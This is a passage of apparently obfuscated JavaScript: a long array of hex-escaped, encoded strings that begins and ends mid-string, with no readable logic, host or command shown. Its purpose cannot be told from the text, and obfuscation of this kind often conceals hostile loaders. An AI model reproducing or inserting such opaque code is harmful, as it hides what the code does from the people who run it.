55\x3d','\x77\x72\x4c\x43\x74\x63\x4f\x41','\x57\x4d\x4b\x74\x4e\x55\x6e\x43\x75\x58\x6f\x3d','\x77\x37\x76\x44\x69\x58\x2f\x43\x6a\x43\x6e\x44\x73\x7a\x4e\x74\x77\x36\x35\x38\x65\x4d\x4f\x38\x77\x71\x4c\x43\x73\x63\x4b\x43\x55\x6b\x6f\x79\x77\x35\x76\x43\x69\x38\x4f\x4d\x77\x70\x38\x6b\x42\x4d\x4f\x79\x52\x44\x66\x43\x74\x73\x4f\x46\x77\x34\x38\x7a\x49\x63\x4f\x4e\x77\x71\x42\x4b\x77\x71\x78\x59\x77\x6f\x76\x44\x6d\x4d\x4b\x77','\x77\x35\x54\x44\x74\x4d\x4f\x57','\x47\x73\x4f\x63\x77\x34\x33\x43\x75\x42\x5a\x48','\x77\x37\x49\x78\x53\x67\x3d\x3d','\x4f\x73\x4f\x62\x51\x63\x4b\x65\x4c\x55\x49\x3d','\x41\x79\x78\x37','\x77\x72\x46\x37\x77\x6f\x44\x44\x71\x54\x76\x44\x6c\x41\x3d\x3d','\x77\x6f\x52\x35\x77\x36\x41\x61','\x57\x6b\x74\x65\x4d\x47\x59\x47\x45\x67\x3d\x3d','\x77\x71\x76\x44\x70\x63\x4f\x4b','\x47\x38\x4b\x59\x44\x73\x4b\x53\x77\x34\x6e\x43\x75\x54\x73\x3d','\x77\x70\x66\x43\x75\x58\x6f\x3d','\x77\x71\x74\x39\x77\x71\x68\x51\x4e\x58\x42\x46\x77\x36\x78\x2f\x50\x51\x3d\x3d','\x50\x63\x4b\x31\x77\x71\x62\x43\x68\x41\x30\x45\x77\x71\x48\x43\x75\x48\x72\x43\x76\x63\x4f\x45','\x58\x77\x49\x67\x77\x70\x39\x74\x4d\x41\x3d\x3d','\x77\x6f\x74\x4c\x77\x71\x34\x3d','\x77\x6f\x2f\x43\x6b\x79\x30\x3d','\x77\x70\x72\x44\x71\x38\x4f\x46','\x41\x73\x4f\x6b\x77\x36\x34\x3d','\x44\x38\x4f\x6f\x4b\x30\x2f\x43\x75\x58\x72\x43\x6e\x67\x45\x3d','\x77\x35\x56\x35\x77\x72\x49\x3d','\x77\x34\x59\x50\x65\x67\x3d\x3d','\x52\x38\x4b\x51\x77\x35\x30\x3d','\x66\x6a\x2f\x43\x74\x41\x3d\x3d','\x41\x63\x4b\x63\x77\x71\x55\x3d','\x77\x70\x4d\x48\x77\x36\x4d\x3d','\x77\x35\x30\x70\x66\x41\x3d\x3d','\x57\x38\x4b\x35\x63\x51\x3d\x3d','\x77\x37\x48\x43\x69\x48\x41\x3d','\x77\x34\x38\x68\x59\x47\x74\x39\x77\x70\x35\x79\x41\x4d\x4b\x35\x77\x34\x50\x43\x71\x41\x3d\x3d','\x4d\x73\x4f\x62\x54\x63\x4b\x4d\x50\x6b\x33\x43\x75\x6a\x55\x3d','\x64\x57\x4e\x38\x4b\x38\x4b\x56\x77\x36\x70\x53\x77\x72\x6f\x3d','\x47\x38\x4b\x63\x4c\x67\x3d\x3d','\x77\x6f\x70\x49\x77\x71\x59\x3d','\x61\x4d\x4f\x31\x51\x67\x3d\x3d','\x77\x37\x48\x43\x6c\x6c\x45\x3d','\x43\x52\x49\x37\x4d\x67\x3d\x3d','\x77\x37\x31\x6b\x4d\x79\x66\x43\x69\x55\x64\x43','\x77\x36\x44\x44\x6d\x73\x4b\x75\x77\x70\x49\x2b\x77\x70\x44\x43\x73\x38\x4b\x38\x52\x38\x4f\x51\x77\x36\x6b\x59\x64\x32\x74\x65\x77\x37\x2f\x43\x72\x51\x77\x46','\x46\x38\x4f\x7a\x77\x34\x48\x43\x73\x63\x4b\x39','\x43\x38\x4b\x38\x77\x70\x30\x3d','\x77\x37\x41\x33\x58\x63\x4b\x4e\x55\x73\x4b\x75','\x77\x71\x56\x67\x77\x37\x30\x4d\x77\x6f\x77\x71','\x77\x72\x2f\x44\x71\x73\x4f\x55','\x77\x36\x55\x38\x51\x77\x3d\x3d','\x77\x37\x76\x44\x69\x73\x4f\x32\x77\x34\x41\x55\x44\x31\x4e\x64\x64\x67\x3d\x3d','\x5a\x38\x4b\x7a\x66\x63\x4f\x36\x77\x6f\x4d\x39','\x4d\x32\x41\x66','\x4d\x63\x4b\x33\x47\x77\x3d\x3d','\x54\x44\x74\x2f\x4b\x6d\x59\x3d','\x43\x4d\x4f\x6d\x77\x34\x50\x43\x76\x38\x4b\x39\x77\x35\x6f\x3d','\x50\x78\x33\x44\x73\x67\x3d\x3d','\x77\x71\x6b\x65\x77\x36\x38\x3d','\x44\x38\x4b\x41\x63\x4d\x4b\x4d\x63\x38\x4f\x73','\x77\x70\x76\x43\x68\x73\x4f\x33\x5a\x41\x59\x43','\x54\x4d\x4f\x35\x59\x77\x3d\x3d','\x77\x70\x2f\x43\x68\x46\x41\x3d','\x64\x4d\x4b\x38\x77\x6f\x44\x43\x70\x53\x6f\x79','\x4f\x78\x38\x51\x4e\x44\x63\x3d','\x64\x51\x33\x43\x6b\x51\x3d\x3d','\x77\x71\x44\x44\x6b\x63\x4f\x4d','\x77\x36\x39\x76\x49\x78\x62\x43\x68\x6b\x4e\x4a\x62\x73\x4f\x56','\x64\x63\x4b\x66\x62\x73\x4f\x6c\x48\x73\x4b\x54','\x50\x63\x4f\x52\x77\x35\x59\x3d','\x77\x70\x6e\x43\x6b\x6a\x49\x3d','\x77\x37\x48\x43\x69\x7a\x72\x44\x6b\x58\x76\x43\x6f\x6e\x45\x36\x77\x34\x56\x74','\x57\x38\x4b\x33\x64\x41\x3d\x3d','\x53\x78\x48\x43\x72\x6d\x66\x43\x72\x63\x4f\x4b','\x66\x56\x5a\x54','\x77\x36\x49\x70\x64\x41\x3d\x3d','\x54\x43\x46\x34\x4d\x32\x38\x3d','\x61\x42\x55\x32','\x4f\x73\x4b\x61\x50\x77\x3d\x3d','\x4f\x38\x4b\x35\x77\x6f\x30\x5a\x77\x72\x67\x71\x58\x6a\x30\x3d','\x77\x37\x76\x43\x68\x55\x41\x3d','\x64\x4d\x4b\x35\x77\x6f\x44\x43\x70\x7a\x63\x34\x77\x71\x48\x44\x71\x6e\x62\x43\x70\x63\x4f\x43\x47\x68\x42\x68\x77\x35\x39\x49','\x42\x73\x4f\x4a\x56\x4d\x4b\x32\x77\x6f\x63\x30','\x77\x72\x4c\x43\x67\x32\x77\x3d','\x4c\x53\x6a\x44\x6e\x51\x3d\x3d','\x46\x54\x34\x36','\x44\x4d\x4b\x52\x44\x38\x4b\x68\x77\x34\x6e\x43\x75\x67\x45\x74\x77\x6f\x48\x43\x6a\x63\x4f\x64\x77\x6f\x33\x44\x6e\x45\x59\x74\x77\x37\x33\x44\x74\x51\x3d\x3d','\x41\x77\x6c\x32\x41\x38\x4b\x62\x58\x48\x37\x43\x70\x63\x4f\x7a','\x4a\x63\x4f\x4f\x51\x38\x4b\x51\x4c\x51\x3d\x3d','\x64\x73\x4b\x4d\x55\x67\x3d\x3d','\x50\x53\x70\x56\x77\x6f\x35\x6c\x77\x71\x59\x3d','\x77\x70\x6a\x43\x68\x69\x30\x3d','\x65\x73\x4b\x74\x63\x51\x3d\x3d','\x65\x38\x4b\x36\x5a\x73\x4f\x36\x77\x70\x34\x37\x77\x6f\x7a\x43\x69\x58\x66\x44\x70\x52\x73\x3d','\x77\x37\x37\x44\x69\x4d\x4f\x6e\x77\x34\x49\x62\x43\x45\x34\x3d','\x45\x4d\x4b\x59\x46\x4d\x4b\x68\x77\x35\x54\x43\x76\x41\x3d\x3d','\x43\x42\x46\x38\x77\x6f\x67\x30\x4b\x63\x4f\x6b\x77\x72\x6c\x48','\x49\x6a\x39\x58\x77\x6f\x42\x6c','\x45\x73\x4b\x53\x57\x73\x4b\x6a\x77\x35\x6a\x43\x6f\x44\x73\x6d\x77\x6f\x33\x43\x6b\x4d\x4f\x58\x77\x6f\x30\x3d','\x77\x37\x77\x42\x4a\x41\x3d\x3d','\x50\x38\x4f\x51\x53\x38\x4b\x63\x49\x57\x58\x43\x75\x51\x3d\x3d','\x77\x72\x44\x43\x69\x73\x4b\x5a\x52\x67\x3d\x3d','\x77\x36\x54\x44\x74\x38\x4f\x77','\x77\x72\x6e\x43\x6b\x44\x44\x44\x6b\x48\x6a\x43\x72\x58\x59\x78\x77\x34\x51\x3d','\x56\x78\x77\x75\x47\x73\x4f\x47\x51\x53\x4c\x43\x76\x4d\x4f\x6a\x41\x73\x4f\x73\x49\x30\x56\x42\x46\x6e\x34\x4e\x4a\x68\x64\x68\x77\x37\x34\x3d','\x62\x32\x68\x54','\x77\x34\x37\x43\x6b\x6d\x6c\x79\x50\x77\x3d\x3d','\x77\x72\x2f\x43\x6a\x6a\x6a\x44\x6e\x47\x6f\x3d','\x77\x34\x63\x71\x59\x67\x3d\x3d','\x4a\x73\x4f\x53\x57\x73\x4b\x65\x4d\x45\x54\x43\x72\x41\x3d\x3d','\x56\x4d\x4b\x50\x66\x63\x4b\x46\x62\x73\x4f\x6f\x77\x37\x6c\x74','\x65\x31\x56\x38','\x77\x36\x49\x33\x4a\x54\x7a\x43\x67\x38\x4f\x72\x77\x35\x77\x3d','\x4a\x77\x46\x73','\x77\x6f\x66\x43\x6a\x38\x4f\x73\x5a\x42\x73\x45\x48\x73\x4b\x36\x59\x38\x4b\x53\x50\x52\x62\x43\x73\x4d\x4f\x5a\x77\x35\x4d\x46\x77\x37\x48\x43\x76\x56\x2f\x43\x70\x73\x4f\x55\x53\x46\x62\x44\x74\x46\x30\x57\x55\x6b\x6e\x44\x6b\x63\x4f\x61\x57\x63\x4b\x59\x4f\x4d\x4b\x62','\x77\x71\x35\x72\x77\x6f\x7a\x44\x76\x54\x76\x44\x6a\x67\x3d\x3d','\x77\x71\x6e\x44\x74\x73\x4f\x66','\x58\x73\x4b\x33\x53\x67\x3d\x3d','\x77\x72\x72\x43\x73\x41\x4d\x3d','\x58\x33\x66\x43\x6b\x77\x46\x30\x52\x57\x52\x63\x64\x6a\x6a\x43\x6f\x45\x49\x32\x77\x37\x72\x44\x72\x52\x58\x44\x76\x73\x4f\x6e\x47\x73\x4f\x36\x4a\x77\x3d\x3d','\x77\x37\x56\x77\x44\x51\x3d\x3d','\x47\x63\x4f\x46\x77\x35\x72\x43\x72\x41\x74\x62\x77\x6f\x30\x42\x52\x38\x4f\x36\x62\x38\x4b\x5a\x5a\x4d\x4f\x48\x77\x71\x44\x44\x6d\x38\x4f\x67\x65\x44\x2f\x43\x6a\x38\x4b\x7a\x61\x63\x4b\x4f\x77\x37\x6f\x58\x45\x77\x3d\x3d','\x4a\x42\x41\x59\x4a\x43\x70\x48\x77\x36\x63\x3d','\x77\x36\x4c\x44\x67\x63\x4f\x38\x77\x34\x49\x47\x44\x67\x3d\x3d','\x77\x72\x42\x30\x77\x36\x45\x59\x77\x70\x45\x33\x43\x6b\x44\x44\x6a\x68\x51\x63\x77\x70\x50\x43\x71\x4d\x4b\x4f\x77\x71\x45\x38\x4c\x44\x54\x44\x6a\x4d\x4f\x48\x66\x73\x4b\x36\x49\x54\x72\x44\x70\x6b\x56\x6b\x61\x56\x76\x44\x73\x38\x4f\x69\x77\x72\x64\x72\x48\x38\x4b\x34\x51\x41\x3d\x3d','\x56\x73\x4f\x66\x53\x63\x4b\x55\x77\x70\x35\x71','\x4c\x44\x66\x44\x6a\x41\x3d\x3d','\x61\x4d\x4b\x6b\x59\x77\x3d\x3d','\x77\x36\x49\x33\x4a\x54\x7a\x43\x67\x38\x4f\x72\x77\x37\x42\x67\x46\x63\x4b\x4d\x50\x41\x3d\x3d','\x47\x73\x4b\x49\x46\x4d\x4b\x6c\x77\x35\x54\x43\x76\x54\x45\x6d','\x57\x4d\x4b\x31\x63\x77\x3d\x3d','\x77\x70\x50\x43\x68\x73\x4f\x76\x61\x68\x45\x50\x46\x63\x4b\x6d\x61\x38\x4b\x44','\x77\x6f\x4c\x43\x6b\x4d\x4f\x38\x63\x54\x4d\x4e\x4a\x4d\x4b\x78\x62\x77\x3d\x3d','\x77\x36\x59\x2b\x49\x79\x38\x3d','\x41\x51\x54\x44\x69\x6d\x56\x57\x52\x67\x3d\x3d','\x77\x72\x54\x43\x6d\x73\x4b\x5a\x57\x67\x3d\x3d','\x5a\x73\x4b\x35\x63\x63\x4f\x30\x77\x70\x73\x77','\x54\x55\x74\x5a\x44\x33\x73\x45\x42\x77\x3d\x3d','\x54\x73\x4b\x46\x61\x73\x4f\x42\x77\x37\x4c\x44\x74\x67\x3d\x3d','\x54\x46\x72\x43\x71\x41\x3d\x3d','\x4f\x77\x74\x71','\x49\x52\x59\x68\x4d\x47\x62\x44\x69\x41\x3d\x3d','\x77\x6f\x68\x4b\x77\x6f\x55\x3d','\x43\x63\x4b\x72\x4f\x6b\x44\x43\x6f\x33\x33\x44\x6c\x77\x37\x44\x69\x63\x4f\x79\x43\x73\x4f\x49\x77\x72\x59\x66\x77\x34\x7a\x43\x6a\x51\x3d\x3d','\x58\x55\x46\x35\x45\x48\x30\x43\x47\x63\x4b\x74','\x49\x43\x6b\x64','\x5a\x73\x4f\x32\x5a\x41\x3d\x3d','\x51\x33\x37\x43\x69\x41\x46\x70\x51\x77\x3d\x3d','\x42\x7a\x6f\x62','\x57\x73\x4f\x6e\x56\x38\x4b\x34\x77\x37\x66\x44\x70\x41\x3d\x3d','\x57\x4d\x4b\x4a\x65\x4d\x4b\x4f','\x43\x38\x4f\x51\x77\x70\x7a\x43\x76\x52\x51\x43\x77\x36\x4a\x51\x61\x63\x4f\x42\x65\x63\x4f\x56\x63\x38\x4f\x36\x77\x72\x6e\x43\x68\x38\x4b\x6a\x62\x33\x48\x44\x67\x4d\x4b\x48\x55\x73\x4b\x4e\x77\x36\x30\x56\x51\x63\x4b\x4d\x44\x7a\x6f\x52\x77\x6f\x77\x4d\x77\x36\x49\x5a\x77\x71\x70\x4e\x48\x38\x4b\x7a\x77\x36\x76\x44\x6c\x67\x3d\x3d','\x77\x36\x55\x4d\x52\x51\x3d\x3d','\x44\x38\x4b\x49\x47\x4d\x4b\x31\x77\x35\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x6f\x31\x77\x37\x68\x4e\x44\x4d\x4f\x42\x56\x7a\x44\x43\x70\x51\x3d\x3d','\x54\x4d\x4f\x71\x58\x4d\x4b\x34\x77\x37\x66\x44\x70\x51\x3d\x3d','\x77\x34\x4c\x44\x76\x38\x4f\x6a\x77\x36\x59\x2b\x61\x73\x4f\x67\x47\x44\x38\x59\x77\x36\x58\x43\x6e\x7a\x55\x78\x43\x6b\x73\x3d','\x77\x36\x59\x38\x77\x71\x46\x64\x49\x41\x3d\x3d','\x77\x72\x52\x72\x77\x6f\x7a\x44\x76\x69\x44\x44\x6c\x41\x3d\x3d','\x49\x63\x4b\x33\x77\x71\x67\x45\x77\x71\x30\x69\x52\x44\x56\x4f\x77\x35\x37\x44\x6a\x38\x4f\x66\x77\x35\x6e\x44\x6f\x63\x4b\x68\x77\x35\x74\x4f','\x4f\x78\x49\x6a\x49\x6e\x63\x3d','\x77\x37\x45\x74\x77\x72\x31\x6d\x4a\x48\x52\x53','\x54\x4d\x4b\x42\x63\x73\x4f\x50\x77\x36\x48\x44\x76\x38\x4b\x74\x50\x41\x31\x69\x4b\x77\x62\x44\x6f\x44\x58\x44\x6e\x31\x31\x76\x65\x77\x58\x43\x68\x38\x4f\x6b\x77\x72\x58\x44\x6d\x4d\x4b\x64\x52\x6a\x6e\x44\x6a\x51\x3d\x3d','\x5a\x6b\x31\x62\x77\x71\x76\x44\x6d\x77\x3d\x3d','\x55\x38\x4f\x41\x59\x77\x3d\x3d','\x77\x35\x7a\x44\x73\x73\x4f\x67\x77\x36\x67\x77\x5a\x63\x4f\x6e','\x58\x52\x41\x73\x47\x4d\x4f\x63\x53\x41\x3d\x3d','\x4b\x6b\x63\x72\x4f\x4d\x4f\x44\x77\x6f\x48\x43\x6a\x4d\x4f\x2b\x77\x72\x6b\x72\x43\x6d\x52\x59\x53\x52\x74\x53\x77\x71\x6e\x43\x75\x41\x3d\x3d','\x4f\x63\x4b\x33\x77\x72\x49\x59\x77\x71\x38\x3d','\x77\x72\x7a\x43\x6b\x6a\x58\x44\x67\x58\x6a\x43\x71\x32\x6f\x35','\x57\x73\x4b\x70\x4c\x55\x66\x43\x71\x6e\x50\x44\x6c\x30\x48\x44\x6e\x73\x4b\x71\x48\x4d\x4f\x42\x77\x71\x45\x61\x77\x34\x72\x43\x67\x63\x4b\x43\x77\x35\x58\x43\x68\x67\x3d\x3d','\x77\x72\x33\x43\x6a\x56\x54\x44\x6c\x4d\x4f\x47\x77\x35\x39\x61\x77\x35\x73\x30','\x44\x4d\x4b\x52\x47\x38\x4b\x79\x77\x34\x62\x43\x75\x79\x77\x6c','\x77\x71\x6e\x44\x71\x73\x4f\x4a\x77\x71\x50\x44\x6b\x63\x4b\x74\x77\x72\x4e\x44\x77\x36\x64\x7a\x77\x34\x58\x43\x69\x73\x4f\x76\x77\x37\x44\x43\x68\x73\x4f\x77\x4a\x51\x3d\x3d','\x63\x38\x4b\x46\x5a\x63\x4b\x4a\x64\x73\x4f\x73\x77\x34\x78\x48\x77\x72\x4a\x2f\x77\x70\x78\x52\x77\x6f\x41\x3d','\x55\x63\x4b\x77\x4d\x6c\x33\x43\x75\x57\x45\x3d','\x58\x73\x4f\x33\x56\x38\x4b\x67\x77\x36\x72\x44\x6f\x6e\x4a\x4a\x77\x71\x59\x3d','\x56\x38\x4b\x65\x65\x4d\x4b\x54\x64\x4d\x4f\x36','\x77\x34\x30\x72\x4f\x44\x72\x43\x68\x4d\x4f\x78\x77\x34\x42\x6f','\x4d\x38\x4f\x47\x52\x73\x4b\x4b\x4c\x56\x6b\x3d','\x4a\x30\x63\x78\x50\x63\x4f\x30\x77\x6f\x6a\x43\x6d\x63\x4f\x2f\x77\x72\x39\x71\x46\x77\x3d\x3d','\x47\x63\x4b\x46\x45\x38\x4b\x31\x77\x35\x54\x43\x70\x77\x3d\x3d','\x48\x38\x4b\x56\x43\x4d\x4b\x70\x77\x34\x33\x43\x73\x51\x3d\x3d','\x44\x38\x4f\x55\x55\x38\x4b\x69\x77\x6f\x63\x76','\x77\x36\x4e\x67\x4b\x52\x66\x43\x68\x56\x49\x3d','\x77\x36\x76\x44\x6e\x4d\x4f\x37\x77\x35\x59\x47\x46\x51\x3d\x3d','\x77\x71\x2f\x43\x6a\x38\x4b\x50\x58\x45\x49\x3d','\x4e\x44\x64\x53\x77\x70\x70\x6c\x77\x72\x30\x3d','\x41\x6e\x6a\x44\x6e\x51\x3d\x3d','\x77\x34\x6b\x32\x5a\x32\x74\x39\x77\x70\x38\x3d','\x77\x36\x6c\x67\x49\x52\x4c\x43\x6b\x6b\x4d\x3d','\x44\x4d\x4f\x52\x77\x34\x62\x43\x75\x42\x5a\x47','\x77\x6f\x66\x43\x6a\x48\x44\x43\x67\x38\x4b\x62\x43\x48\x64\x30\x5a\x77\x3d\x3d','\x77\x37\x70\x7a\x77\x71\x7a\x43\x6a\x67\x33\x44\x6d\x51\x3d\x3d','\x46\x4d\x4f\x32\x77\x34\x76\x43\x76\x73\x4b\x67\x77\x35\x7a\x44\x6d\x73\x4b\x36\x4d\x63\x4b\x61\x63\x63\x4b\x52','\x4c\x4d\x4b\x69\x77\x6f\x6a\x43\x75\x69\x30\x6b','\x45\x69\x77\x68\x50\x6e\x58\x44\x69\x47\x37\x44\x69\x69\x48\x44\x6f\x52\x63\x3d','\x41\x4d\x4f\x73\x77\x34\x44\x43\x6d\x63\x4b\x38\x77\x34\x62\x44\x73\x63\x4b\x79\x4a\x73\x4b\x48\x65\x38\x4b\x62\x58\x67\x3d\x3d','\x77\x71\x6e\x43\x68\x6a\x33\x44\x68\x6d\x72\x43\x74\x77\x3d\x3d','\x77\x71\x37\x43\x68\x31\x76\x44\x73\x63\x4f\x42\x77\x34\x4a\x44\x77\x35\x4d\x6e\x77\x70\x74\x32\x65\x48\x77\x6d\x4d\x6b\x42\x6e\x49\x68\x48\x44\x6a\x7a\x58\x44\x74\x6e\x4d\x3d','\x77\x37\x63\x6a\x4f\x53\x6a\x43\x6e\x73\x4f\x32','\x63\x45\x6a\x43\x67\x77\x70\x34\x52\x56\x4a\x4d\x59\x78\x50\x44\x6c\x47\x67\x63\x77\x6f\x58\x44\x6a\x78\x7a\x44\x71\x4d\x4f\x76\x41\x63\x4f\x77\x4d\x53\x6b\x3d','\x77\x37\x39\x35\x4c\x67\x44\x43\x6c\x46\x6b\x3d','\x77\x35\x4d\x71\x63\x52\x37\x43\x70\x6c\x6a\x43\x73\x73\x4f\x63\x66\x53\x68\x31\x59\x30\x45\x63\x77\x34\x2f\x43\x70\x33\x34\x71\x56\x63\x4b\x47\x51\x53\x51\x78\x52\x73\x4b\x44\x48\x4d\x4f\x69\x4c\x47\x6f\x68','\x56\x41\x30\x72\x44\x4d\x4f\x63\x55\x77\x3d\x3d','\x47\x33\x6b\x71\x4e\x4d\x4f\x47\x77\x6f\x54\x43\x69\x73\x4f\x34\x77\x72\x31\x67\x43\x46\x64\x4b\x58\x67\x39\x55\x77\x71\x76\x43\x6f\x58\x42\x53\x41\x67\x3d\x3d','\x45\x51\x72\x44\x69\x33\x78\x65\x56\x38\x4b\x44\x4c\x63\x4f\x63\x77\x36\x72\x44\x70\x77\x72\x44\x69\x38\x4f\x42\x77\x36\x54\x43\x76\x45\x55\x32\x77\x72\x4e\x75\x65\x4d\x4f\x65\x77\x36\x4a\x6b\x77\x70\x48\x44\x72\x38\x4f\x42\x4c\x73\x4b\x6a\x57\x78\x37\x43\x76\x6e\x6f\x52\x52\x48\x68\x46','\x4b\x41\x59\x56\x4d\x69\x5a\x37','\x41\x78\x66\x43\x70\x47\x50\x43\x68\x73\x4f\x44\x77\x36\x73\x4f\x77\x72\x37\x43\x74\x63\x4f\x4f\x77\x35\x6a\x44\x74\x4d\x4b\x6a\x54\x73\x4f\x48\x77\x37\x63\x76\x77\x6f\x48\x44\x76\x4d\x4b\x67\x77\x6f\x59\x63\x77\x37\x68\x47\x59\x73\x4f\x4f\x77\x37\x55\x3d','\x77\x36\x41\x76\x77\x71\x4a\x4c\x49\x47\x70\x45\x77\x71\x64\x36\x5a\x63\x4f\x50\x77\x36\x4c\x43\x73\x73\x4f\x56\x77\x70\x49\x3d','\x77\x72\x7a\x44\x76\x73\x4f\x56\x77\x72\x66\x44\x6a\x4d\x4b\x77','\x77\x71\x44\x44\x67\x38\x4f\x72\x77\x70\x31\x6c\x77\x6f\x50\x44\x70\x51\x3d\x3d','\x77\x70\x44\x43\x6a\x38\x4f\x32\x59\x52\x4d\x47\x62\x38\x4b\x74\x66\x73\x4b\x58\x64\x51\x2f\x43\x72\x73\x4f\x4a','\x47\x38\x4f\x4d\x77\x35\x37\x43\x76\x67\x74\x48\x77\x72\x63\x3d','\x62\x4d\x4b\x36\x66\x4d\x4f\x2f\x77\x70\x59\x35\x77\x37\x33\x43\x6e\x48\x33\x44\x76\x6b\x58\x43\x69\x4d\x4f\x65\x4f\x67\x3d\x3d','\x77\x35\x6a\x43\x6d\x6d\x78\x6f\x50\x79\x59\x3d','\x4e\x46\x51\x79\x4d\x73\x4f\x42\x77\x70\x50\x43\x69\x77\x3d\x3d','\x45\x30\x4d\x2f\x45\x4d\x4f\x58\x77\x70\x50\x43\x6e\x63\x4f\x38\x77\x71\x6c\x70\x41\x77\x3d\x3d','\x59\x6b\x6c\x47\x77\x71\x76\x44\x6c\x79\x70\x6e\x4d\x63\x4b\x6d\x77\x70\x44\x44\x6f\x63\x4f\x2f\x77\x37\x6f\x3d','\x77\x71\x58\x43\x68\x38\x4b\x44\x58\x56\x63\x48','\x62\x7a\x4c\x43\x68\x41\x3d\x3d','\x77\x72\x48\x44\x69\x73\x4f\x32\x77\x6f\x78\x74\x77\x6f\x44\x44\x6e\x38\x4b\x6f\x47\x73\x4f\x66\x77\x36\x56\x5a\x49\x33\x73\x49\x77\x36\x48\x44\x76\x42\x77\x3d','\x77\x6f\x48\x43\x67\x73\x4f\x31\x64\x68\x63\x3d','\x77\x34\x48\x44\x6b\x38\x4f\x5a','\x4a\x69\x5a\x56\x77\x6f\x31\x2b\x77\x72\x6c\x72\x77\x36\x62\x43\x6d\x73\x4f\x54\x77\x34\x4d\x49\x57\x6d\x6a\x43\x6c\x6d\x52\x75','\x43\x73\x4b\x63\x46\x73\x4b\x7a\x77\x34\x55\x3d','\x77\x36\x35\x75\x46\x41\x66\x43\x6b\x6b\x4e\x4a\x62\x41\x3d\x3d','\x77\x37\x77\x36\x4a\x6a\x4c\x43\x6a\x63\x4f\x6b\x77\x35\x74\x71\x48\x38\x4f\x57\x59\x69\x70\x38\x48\x57\x4d\x75\x77\x71\x72\x43\x6c\x77\x3d\x3d','\x77\x71\x2f\x43\x6b\x46\x2f\x44\x67\x38\x4f\x41\x77\x34\x55\x3d','\x77\x71\x4e\x6f\x77\x36\x45\x38\x77\x70\x51\x34\x4a\x6c\x59\x3d','\x77\x36\x44\x44\x68\x63\x4f\x6b\x77\x34\x77\x56\x42\x30\x6c\x58\x59\x45\x68\x5a\x50\x46\x54\x44\x70\x46\x38\x3d','\x50\x6a\x78\x59\x77\x70\x6c\x6b','\x77\x35\x6b\x6b\x5a\x41\x4c\x43\x72\x46\x7a\x43\x71\x4d\x4f\x48\x49\x56\x6c\x4a\x65\x30\x6f\x51\x77\x34\x37\x43\x74\x6d\x4d\x31\x58\x38\x4b\x61','\x55\x63\x4b\x4a\x66\x38\x4b\x4f\x5a\x63\x4f\x71\x77\x36\x42\x68\x77\x72\x39\x37','\x51\x58\x72\x43\x6b\x41\x39\x36\x53\x6b\x39\x57\x66\x47\x4c\x44\x73\x55\x30\x33\x77\x72\x33\x44\x71\x42\x6a\x44\x72\x4d\x4f\x6c\x54\x73\x4b\x70\x63\x78\x68\x67','\x58\x30\x39\x47\x45\x57\x6f\x3d','\x77\x71\x50\x43\x6e\x55\x63\x3d','\x77\x6f\x67\x31\x77\x36\x42\x44\x48\x73\x4f\x42\x52\x44\x6f\x3d','\x77\x71\x73\x32\x77\x36\x52\x42\x43\x4d\x4f\x55\x44\x54\x54\x43\x73\x73\x4f\x4e\x77\x71\x63\x33\x77\x35\x78\x50\x45\x32\x4c\x44\x6e\x73\x4b\x5a\x59\x73\x4f\x4e\x46\x51\x56\x47\x48\x73\x4f\x67\x77\x36\x67\x3d','\x77\x70\x49\x31\x77\x36\x4a\x52\x44\x67\x3d\x3d','\x55\x68\x67\x69\x77\x70\x5a\x68\x4a\x38\x4b\x58','\x77\x71\x76\x43\x6d\x73\x4b\x54\x58\x51\x3d\x3d','\x77\x37\x77\x75\x50\x54\x6e\x43\x6a\x38\x4f\x33\x77\x36\x34\x3d','\x77\x71\x44\x43\x6d\x7a\x72\x44\x6b\x6d\x72\x43\x72\x41\x3d\x3d','\x58\x6b\x64\x45\x41\x47\x41\x63\x57\x63\x4b\x6c\x51\x43\x64\x4c\x77\x37\x39\x45\x61\x53\x6e\x43\x6d\x63\x4f\x55\x77\x36\x76\x44\x74\x68\x59\x3d','\x77\x72\x52\x76\x77\x6f\x37\x44\x72\x79\x6f\x3d','\x58\x63\x4b\x39\x4b\x67\x3d\x3d','\x49\x4d\x4b\x6a\x77\x71\x6f\x49\x77\x72\x67\x55\x57\x54\x35\x49\x77\x70\x67\x3d','\x50\x73\x4b\x7a\x77\x6f\x2f\x43\x72\x54\x59\x67\x77\x37\x76\x43\x70\x57\x62\x43\x70\x38\x4f\x47\x42\x43\x31\x6c\x77\x34\x4a\x4b\x64\x53\x59\x67\x4f\x38\x4b\x7a','\x77\x36\x6f\x7a\x58\x38\x4b\x66\x51\x77\x3d\x3d','\x77\x71\x6e\x43\x69\x73\x4b\x62','\x58\x63\x4b\x54\x5a\x63\x4b\x46\x63\x73\x4f\x42\x77\x37\x46\x68\x77\x72\x64\x39\x77\x6f\x30\x3d','\x77\x36\x55\x79\x50\x6a\x2f\x43\x68\x63\x4f\x79\x77\x6f\x46\x53\x43\x4d\x4b\x61\x52\x68\x5a\x62\x4f\x32\x45\x72\x77\x72\x7a\x43\x6c\x73\x4f\x76\x77\x37\x49\x6c\x77\x35\x35\x33\x77\x71\x72\x43\x6d\x4d\x4b\x32\x64\x38\x4f\x67','\x77\x70\x4c\x43\x6d\x38\x4f\x77\x63\x41\x59\x5a','\x49\x67\x44\x44\x69\x6b\x35\x2f\x59\x4d\x4b\x49\x4e\x38\x4b\x57\x77\x71\x76\x44\x74\x67\x66\x44\x68\x73\x4f\x35\x77\x34\x62\x43\x6f\x45\x38\x6f\x77\x72\x42\x36\x62\x51\x3d\x3d','\x4f\x4d\x4b\x2f\x77\x72\x41\x4a\x77\x71\x55\x30\x48\x6a\x6c\x54\x77\x70\x37\x44\x6e\x63\x4f\x62\x77\x35\x76\x44\x6d\x73\x4b\x6a\x77\x34\x4a\x45\x58\x33\x73\x66\x62\x73\x4f\x69\x65\x38\x4b\x53\x51\x63\x4b\x46\x77\x36\x2f\x44\x6d\x55\x38\x3d','\x77\x72\x5a\x35\x77\x37\x67\x4b\x77\x70\x30\x3d','\x77\x37\x38\x39\x58\x63\x4b\x5a\x55\x73\x4b\x30\x52\x38\x4f\x33\x53\x46\x76\x44\x6c\x77\x3d\x3d','\x77\x36\x67\x39\x59\x4d\x4b\x65\x56\x4d\x4b\x76\x58\x4d\x4f\x7a','\x65\x4d\x4f\x56\x53\x4d\x4b\x66\x77\x6f\x39\x6a\x52\x77\x66\x43\x6f\x73\x4f\x52\x77\x71\x48\x44\x67\x6a\x4d\x6a\x4b\x38\x4f\x4d\x4a\x67\x7a\x43\x70\x73\x4f\x2b\x54\x6c\x63\x36\x45\x73\x4b\x56\x63\x38\x4f\x54\x4f